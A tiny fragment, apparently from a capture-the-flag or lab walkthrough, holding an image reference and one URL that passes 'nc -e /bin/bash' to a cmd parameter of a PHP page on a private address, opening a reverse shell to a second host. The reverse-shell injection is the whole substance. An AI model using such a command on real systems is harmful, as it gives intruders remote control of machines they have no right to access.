 http://192.168.1.107/workinginprogress.php?cmd=nc -e /bin/bash 192.168.1.105 1234